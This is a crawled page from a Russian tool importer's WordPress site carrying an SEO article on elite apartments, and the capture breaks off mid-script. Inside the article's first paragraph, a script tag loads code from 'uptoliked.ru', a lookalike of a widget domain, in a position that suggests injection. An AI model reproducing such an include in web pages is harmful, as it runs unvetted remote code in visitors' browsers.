

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/9729
body_size: 9565
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Все прелести жизни в элитных квартирах | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,207] -->
<link rel="canonical" href="http://www.national-shop.ru/9729" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Все прелести жизни в элитных квартирах Comments Feed" href="http://www.national-shop.ru/9729/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Белорусский клуб &#8220;lexusclub&#8221;' href='http://www.national-shop.ru/9723' />
<link rel='next' title='Виды тротуарной плитки' href='http://www.national-shop.ru/9732' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=9729' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Все прелести жизни в элитных квартирах Comments Feed" href="http://www.national-shop.ru/9729/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Белорусский клуб &#8220;lexusclub&#8221;' href='http://www.national-shop.ru/9723' />
<link rel='next' title='Виды тротуарной плитки' href='http://www.national-shop.ru/9732' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=9729' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13490">ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/19ac8e31d_200x140.jpg" alt="ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13486">Гайка ГОСТ 10657-80</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/7a29f47a0_200x140.jpg" alt="Гайка ГОСТ 10657-80">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13483">Изменение параметров запуска игры в Steam</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/e329c8448_200x140.jpg" alt="Изменение параметров запуска игры в Steam">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13464">Установка  дверей самостоятельно при помощи каретки</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bd0b85e1f_200x140.jpg" alt="Установка  дверей самостоятельно при помощи каретки">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13447">Медные втулки — основы</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/22890efab_200x140.jpg" alt="Медные втулки — основы">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Разное category archives." href="http://www.national-shop.ru/category/raznoe" class="taxonomy category">Разное</a> &gt; Все прелести жизни в элитных квартирах</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Все прелести жизни в элитных квартирах</h1></p>
 <!--дата-->
 <br><span class="step"> 5 августа 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/08/9ae9237738b9.jpg"><img src="http://www.national-shop.ru/wp-content/uploads/2013/08/9ae9237738b9-300x200.jpg" alt="Все прелести жизни в элитных квартирах" width="300" height="200" class="alignleft size-medium wp-image-9730" title="Все прелести жизни в элитных квартирах" /></a>
<p>Что такое элитное жилье? У многих перед глазами сразу возникнет картина: огромные залы с пятиметровыми потолками, украшенными пухлыми купидонами и аляповатой лепниной, золоченые колонны, мраморные полы и прочие «изыски» эпохи «малиновых пиджаков». Не пугайтесь! Подобного «великолепия» вам никто навязывать не будет!<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
<p> </p>
<p>Современные <a href="http://www.defsmeta.com/sale/apartment.php" target="_blank">элитные дома</a> – это свободная планировка, высокие, но не запредельные потолки, качественные отделочные материалы, элегантность и стильность в каждой детали. Обязательно рядом со зданием (или под ним) имеется парковка, гарантирована круглосуточная охрана вашего недвижимого имущества. Что немаловажно, в числе соседей не будет асоциальных элементов, ведь подобные квартиры покупают люди, имеющие определенный социальный статус и уровень доходов, так что разрисованных стен в подъездах и сожженных кнопок в лифтах у вас точно не будет. Зато гарантирована благоустроенная территория с цветниками, спортивными и детскими площадками, на которых ваши близкие будут в безопасности, так как по двору не пронесется неизвестная машина на высокой скорости и не появятся посторонние. Элитное жилье обычно строится рядом с транспортными развязками, поэтому вам не будет составлять труда добраться до дома по хорошей дороге.</p>
<p> </p>
<p>Как правило, покупатель, готовый купить дорогую квартиру, делает ставку на качество, функциональность и эстетическую привлекательность, причем, как непосредственно своей собственности, так и здания в целом. Все это вам обеспечат строители элитных домов.</p>
<p> </p>
<p>Сделать покупку можно даже на стадии строительства. Причем будущему владельцу гарантируется, что сроки введения объекта в эксплуатацию не будут сорваны, ведь и <a href="http://www.defsmeta.com/" target="_blank">график снабжения материалами</a>, и скорость проведения тех или иных работ контролируется. Также приобрести квартиру можно с базовой отделкой либо с ремонтом, выполненным под ключ. Причем заказчику предлагаются дизайн-проекты оформления интерьера, так что он может выбрать понравившийся вариант.</p>
<p> </p>
<p>Жильцы не будут обделены объектами инфраструктуры, так как при строительстве элитного жилья предусматривается не только помещение для охранников и паркинг, но и магазины, учреждения сферы услуг, также велика вероятность наличия кафе или ресторана., фитнес-клуба и торгово-развлекательного центра.</p>
<p> </p>
<p>Элитная квартира – это еще и инвестиции в будущее, так как стоимость подобного жилья постоянно растет.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10818"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/a0s5f10ads5f-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Наружная штукатурка</b><br/>Среди всего разнообразия отделочных материалов нар...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10821"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/asd0g5asg10-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Нет поддона, нет преграды</b><br/>Вместо того, что бы покупать в душевую кабину гото...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10902"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/as0d5g1sdg-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Качественная изоляция залог комфорта в доме</b><br/>Для увеличения срока эксплуатации дома и создания ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11101"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/111k44sdjads2-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Натяжные потолки для консервативного стиля</b><br/>Эта и следующие статьи будут посвящены видам натяж...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
